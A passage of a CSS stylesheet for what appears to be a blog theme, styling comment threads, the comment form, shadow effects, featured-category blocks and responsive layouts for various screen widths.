	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.125em 1em;
	float: left;
	background: #f7f7f7;
	font-size: 1em;
}

ol.commentlist li div.reply a:hover {
color: #111 !important;

}


ol.commentlist li ul.children {
  list-style: none;
  margin: 1em 0 0;
  text-indent: 0;
}

ol.commentlist li ul.children li {}

ol.commentlist li ul.children li.alt {}

ol.commentlist li ul.children li.bypostauthor {}

ol.commentlist li ul.children li.byuser {}

ol.commentlist li ul.children li.comment {}

ol.commentlist li ul.children li.comment-author-admin {}


li.depth-2, li.depth-3, li.depth-4, li.depth-5, commentlist ul.children {
	display: inline;
}
ol.commentlist li ul.children li.depth-2 {
  margin: 0 0 0 45px;

}

ol.commentlist li ul.children li.depth-3 {
	margin: 0 0 0 25px;

}

ol.commentlist li ul.children li.depth-4 {
	margin: 0 0 0 25px;
}

ol.commentlist li ul.children li.depth-5 {
	margin: 0 0 0 25px;
	}

ol.commentlist li ul.children li.odd {}

#commentpost .comment_text {
	word-wrap: break-word;
	font-size: 1.2em;
	line-height: 1.4875em;
}

#commentpost .comment_text ul {
  margin-bottom: 24px;
  width: 100%;
  margin-left: 0px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  list-style: none;
}

#commentpost .comment_text ul ul, #commentpost .comment_text ol ol {
  margin: 0px;
  list-style: none;
}

#commentpost .comment_text ul li {
	margin: 0px 0px 5px 25px !important;
	list-style: square;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ul li ul li {
  margin-bottom: 0px;
  margin-top: 1px;
  margin-left: 0px;
  list-style: none;
  padding-left: 0px;
}

#commentpost .comment_text ol {
  list-style: decimal;
  margin-bottom: 24px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  margin-left: 0px;
}

#commentpost .comment_text ol li {
	list-style: decimal;
	margin: 0px 0px 5px 25px !important;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ol li ol li {
  margin-bottom: 0px;
  margin-top: 1px;
  padding-left: 0px;
  list-style: square;
  margin-left: 15px;
}


ol.commentlist li.even {
}

ol.commentlist li.odd {
}

ol.commentlist li.parent {}

ol.commentlist li.pingback {}

ol.commentlist li.pingback .parent {}

ol.commentlist li.pingback div.vcard {
  padding: 0 170px 0 0;
}

ol.commentlist li.thread-alt {}

ol.commentlist li.thread-even {}

ol.commentlist li.thread-odd {}

ol.pinglist {
	margin: 0px;
	padding: 0 0 2em;
	float: left;
	width: 100%;
}

ol.pinglist li {
	margin: 0px 0px 3px;
	padding: 0px 0px 3px;
	float: left;
	width: 100%;
	list-style: none;
}

ol.pinglist li a{
	text-decoration: none;
	font-size: 1.125em;
}

ol.pinglist li a:hover {

}
p.logged-in-as {
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
	width: 100%;
}

.cancel-comment-reply {
    bottom: 45px;
    margin-bottom: 10px;
    position: absolute;
    right: 80px;
    z-index: 1000;
}
.comment-author #respond{ margin: 1.5em 0; }
.comment-author #respond h3 { font-size: 1.125em; margin: 0 0 1em; }
.comment-author #respond h3 small { font-size: 0.7em;  }

#respond a {}

#linking li {
  margin: 0px 0px 8px;
  padding: 0px;
  float: left;
  width: 100%;
}

#linking li a {
}

#commentform {


	clear: both;
	float: left;
	margin: 0;
	width: 95%;

}
#commentform p {
	margin: 0px 0px 1.125em;
	padding: 0px;
	float: left;
	width: 100%;
}

#commentform input[type="text"] {
	padding: 0.5em;
	margin: 0px 1em 0px 0px;
	border: 1px solid #ddd;
	display:block;
	width: 50% !important;
	float:left;
	color: #333;
	background-color: #fff;
}


#commentform input[type="text"]:focus, #commentform textarea#comment:focus {
	border: 1px solid #0066CC !important;
	color: #333;
	background: #FFF;
}
#commentform p span.required, .comment-notes {}
#commentform p span.required {
  color: #D61111;
}

p.comment-form-comment label {
  margin: 0px;
  display: block;
}

#commentform label {
	font-weight:bold;

}
#commentform textarea#comment {
	margin: 0px;
	padding: 7px;
	width: 98%;
	clear:both;
	height: 12em;
	border: 1px solid #ddd;
	overflow: auto;
	background-color: #fff;
}

#custom .form-submit #submit {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;

	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;


	background: #f7f7f7;

	font-size: 1.2em;
}


#custom .form-submit #submit:hover {
	cursor: pointer;
    	border: 1px solid #bbb;
       	background: #f1f1f1;
	color: #111;	
}

p.form-allowed-tags {
	color: #999;
}
#respond p.must-log-in {
display:block;
width:100%; float:left;
  clear:both;
  margin: 1em 0;
}

#ctr-ad .textwidget {
	text-align: center;
	display: block;
}
#mobile-nav {
	display:none;
	margin: 0px;
	padding: 0 0px 1em;
	float: left;
	width: 100%;
}
#mobile-nav .innerwrap {
	margin: 0px auto;
	clear:both;
	width:100%;
}

#mobile-nav select {
	color: #666;
	padding: 0.25em;
	width: 96%;
	border: 0 none;
}
#mobile-nav .select-pri { font-size: 1.2em; color: #fff; width: 45%; float:left; }
#mobile-nav .select-pri.sec { float:right; }

.post-thumb.in-mobile {display:none;}


/*//////////////////////////////////////////////////////////////////////////////
// shadow effect css
/////////////////////////////////////////////////////////////////////////////*/
.effect-1:before,
.effect-1:after {
content:"";
position:absolute;
z-index:-500;
bottom:20px;
left:10px;
width:50%;
height:20%;
max-width:300px;
-webkit-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-webkit-transform:rotate(-4deg);
-moz-transform:rotate(-4deg);
-o-transform:rotate(-4deg);
-ms-transform:rotate(-4deg);
transform:rotate(-4deg);
}

.effect-1:after {
right:10px;
left:auto;
-webkit-transform:rotate(4deg);
-moz-transform:rotate(4deg);
-o-transform:rotate(4deg);
-ms-transform:rotate(4deg);
transform:rotate(4deg);
}

.effect-4:before,
.effect-4:after {
content:"";
position:absolute;
z-index:-500;
bottom:12px;
left:2%;
width:49%;
height:55%;
-webkit-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-moz-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-webkit-transform: rotate(3deg);
-moz-transform: rotate(3deg);
-o-transform: rotate(3deg);
-ms-transform: rotate(3deg);
transform: rotate(3deg);
}

.effect-4:after {
right:2%;
left:auto;
-webkit-transform: rotate(-3deg);
-moz-transform: rotate(-3deg);
-o-transform: rotate(-3deg); 
-ms-transform: rotate(-3deg);
transform: rotate(-3deg);
}

#tabber-widget .effect-4:before,
#tabber-widget .effect-4:after {
top:-110px;
}

aside.home-feat-cat article {border:0 none !important;}
aside.home-feat-cat {
	float: left;
	width: 47%;
	border-width: 0px;
	border-style: none;
	padding-bottom: 2em;
}
aside.home-feat-cat:nth-child(odd) {
	margin: 0 5% 0 0;
	}

aside.home-feat-cat.odd {
	margin: 0 5% 0 0 !important;
	}
aside.home-feat-cat h4.homefeattitle {
	font-size: 1.5em;
	color: #222;
	margin: 0px 0px 1em;
	padding: 0px 0px 0.5em;
	float: left;
	width: 100%;
    border-bottom: 5px solid #DDDDDD;
}
aside.home-feat-cat h4 a {
	color:#333;
	text-decoration:none;
}
aside.home-feat-cat a {
	color:#52C0D4;
	text-decoration:none;
}

aside.home-feat-cat a:hover {
	color:#000 !important;
	text-decoration:none;
}


aside.home-feat-cat .home-feat {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
aside.home-feat-cat .feat-thumb {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
	height:auto;
	max-height: 200px;
}
aside.home-feat-cat .feat-thumb img {
	height:auto;
	width:auto;
	max-width: 100%;
}

aside.home-feat-cat .feat-content {
	font-size: 1.2em;
	margin: 0.6em 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .feat-meta {
	float: left;
	width: 100%;
	padding-bottom: 6px;
	border-bottom: 1px solid #ddd;
	font-size: 1em;
}
aside.home-feat-cat .feat-meta span {	
}
aside.home-feat-cat .feat-meta span.feat_author:after {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .feat-meta span.feat_comment:before {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .apost .feat-content {font-size: 1.1em;line-height:1.5em !important;}

.apost .feat_comment {display:none;}
aside.home-feat-cat .feat-title {
	font-size: 1.65em;
	margin: 0.6em 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost .feat-title {
	font-size: 1.35em;
	margin: 0em 0px 0.2em;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost {
	margin: 0em !important;
	padding: 0 0 1em !important;
	float: left;
	width: 100%;
	position: relative;
}
aside.home-feat-cat .apost .feat-right {
	margin: 0em 0em 0em 140px;
	padding: 0px;
}
aside.home-feat-cat .has_no_thumb .feat-right {
	margin: 0em;
	padding: 0px;
}
.pricebox {
  padding:0.5em 1.25em;
  margin:-80px 20px 0;
  background: #D73828;
  float:right;
}

.theme-messages {
background-position: 15px 14px !important;
background-repeat: no-repeat !important;
border-radius: 5px 5px 5px 5px;
border-style: solid;
border-width: 1px;
box-shadow: 0 1px 0 #FFFFFF inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset;
clear: both;
margin: 10px 100px 20px 0px;
padding: 12px 12px 12px 42px !important;
}
.theme-messages.alert {
  background-color: #F7F3DE;
  background-image: url("images/alert.png");
  border-color: #E1CA59;
  color: #837639;
}
.theme-messages.error {
  background-color: #F8E4E2;
  background-image: url("images/error.png");
  border-color: #E69D94;
  color: #BB5A4D;
}
.post-schema {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
.post-nav-image {padding:0 !important;}
span[itemprop='provider'] {font-size:10px;}
p.result-notice {clear:both;padding: 1em 0 0 !important; font-size: 14px;}
img.home-feat-rss {margin:4px 0 0; float:right;}
span.header-seo-span { position:absolute;left:-999em; }

ul.subcat {width:100%;float:left;margin:0;padding:1em 0 0;}
ul.subcat ul {width:auto;float:left;margin:0;padding:0;}
ul.subcat li,ul.subcat li li {width:auto;float:left;margin:0;padding:0;display:inline;}
ul.subcat li a {text-decoration:underline;font-size:1.125em;font-weight:bold;width:auto;float:left;margin:0 0 0 20px;padding:0;display:inline-block;}
.post-meta abbr, .feat-meta abbr {border:0 none;}
.meta-no-display {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
#bp-docs-single-doc-header {clear:both;}
/*//////////////////////////////////////////////////////////////////////////////
// mobile css
/////////////////////////////////////////////////////////////////////////////*/

/* Desktop 1440px - modern larger monitor ----------- */
@media only screen and (min-width:1440px) and (max-width:1920px) {
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1118px;
width:auto;
}
}

/* Desktop 1024px - most commenly resolution ----------- */
@media only screen and (min-width:768px) and (max-width:1118px) {

footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 960px;
width:auto;
}

#right-sidebar h3, ul.tabbernav li { font-size: 1.125em !important; }

.widget-area #sponsorlinks {
	text-align:center;
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 1px !important;
	float: none !important;
	padding: 0px;
}
#topbanner {
    float: left;
    padding:15px 0 0;
}

#custom .bp-searchform input[type="text"], #custom .bp-searchform select {
    width: 120px;
}

}

@media only screen and (min-width:300px) and (max-width:770px){/* ipad 780px */

#content {width: 100% !important;}

aside.home-feat-cat {
    border-style: none;
    border-width: 0;
    float: left;
    padding-bottom: 2em;
	margin: 0 !important;
    width: 100% !important;
}
aside.home-feat-cat .feat-thumb img {
    height: auto;
    width: 100%;
}
#slider,#sliderContent {
   height: 300px !important;
}

body {}
.sliderImage h1 {font-size: 2em !important;}

#post-entry, #right-sidebar {
margin: 0 0 2em;
padding: 2% 0%;
position: relative;
float: left;
width: 100% !important;
}
#header-right { width:100%; text-align: center;}

#header-right .social-and-search {
margin: 0px;
padding: 0.6em;
float: left;
width: auto;
}
#slider {
	width: 100% !important;
	}
	#mobile-nav { width: 96%; padding: 2%; }

#siteinfo { width:96% !important;padding:2% !important; float:left; }

#container .flex-caption h1  {
	margin:0 0 0.125em;
	font-size:1.85em;
}
#container ol.commentlist li ul.children li.depth-2 {
margin: 0 0 0 0px;
}
#left-container { display:none; }

#wrapper-main {
float: left;
width: 100%;
background: transparent !important;
box-shadow: 0 2px 5px transparent !important;
}
#siteinfo h1 {
  width:100%;
  float:left;
  margin:1em 0 0;
}
#siteinfo p {
  width:100%;
  float:left;
  margin: 0;
}
#topbanner {width:100%; float:left;overflow:hidden;margin: 1em 0 0;}
  .jcpost h1{font-size: 3em !important; }

footer .innerwrap , header .innerwrap, .innerwrap-custom-header, #bodywrap, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 94%;
width:auto;
}

#post-related .feat-cat-meta {margin: 0px 0.8em 0.5em 0px !important;}

#wrapper .content { width:100%; padding:0% !important;  }
#post-entry { padding:0 !important; width: 100% !important;}
footer .fbox { width:100%; padding:0%; }


#slidearea .innerwrap,#gallerycover { width:100% !important;}
.jcbox img{float:none !important;clear:both;margin: 0px 0px 1em 0px !important;padding: 0px;max-width:90% !important;height:auto;width:auto;}
.jcpost {width:auto !important;float:left;}
#slidearea,#gallerycover,.jcpost {height: 530px !important;}

.ftop { width:94%; padding: 2em 3% !important; }
.footer-left, .footer-right {width:100% !important; padding: 0.25em 0;}
.footer-right {margin:0; padding:0;}
.footer-right ul {float: left !important;}
.footer-right ul li {margin: 0 10px  0 0 !important;}

div#mobile-nav { display:inline !important; }

#top-navigation .sf-menu, #main-navigation .sf-menu {display:none;}

#main-navigation { background: #52C0D4; }

#siteinfo {
    float: left;
    margin: 0 0 1em;
    text-align: center;
    width: 100%;
}

#custom .flexlarge .flex-image {
	width: 360px;
	height: 220px;
	overflow: hidden;
	position: absolute;
	right: 30px !important;
	bottom: 0px !important;
	border: 6px solid #FFF;
	top: 21px;
	box-shadow: 0 2px 0 #FCF9EE, 0 4px 0 rgba(0, 0, 0, .15);
	}


}

@media only screen and (min-width:280px) and (max-width:750px){
.container-wrap, .footer-top .ftop {
  width:100% !important;
  padding:0% !important;
}

#main-navigation {
   margin:0 0 1.25em;
}

#custom #post-entry article.home-post .article-blk { width: 100%; height:auto !important;margin:0 0 3% !important; }
#custom #post-entry article.home-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }
#custom #post-entry article.home-post.alt-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }

#custom .separator { display:none; }

#custom .post-right {
	width:100%; margin:0 !important;
	}

#custom #post-entry div.post-thumb.in-archive { width:100%; height:auto !important; }

.post-thumb.in-mobile { display:inline !important; margin: 0 0 0.75em !important; }
.sliderImage h1 {font-size: 2em !important;}

#custom #slider { height: 280px !important; }
#custom .sliderImage img {
width: auto !important;
height: auto !important;
max-width: 800px;
}
#slider .left, #slider .right {
	width: 45% !important;
	}

#post-entry div.post-thumb {
margin: 0em;
width: 100%;
}


#custom .flex-caption {
	width: 80% !important;
	padding:0%;
	position: absolute;
	float: left;
	left:60px !important;
	margin: 0px;
	top: 260px !important;
}

#custom .flex-caption h1  {
	margin:0em;
	color:#222;
	font-size:1.35em;
	line-height:115%;
	padding: 0px;
	float: left;
	width: 100%;
}
.flexlarge .feat-more {margin: 6px 0 0 !important;}
.flex-caption p {display:none;}

}



@media only screen and (min-width:200px) and (max-width:322px){}

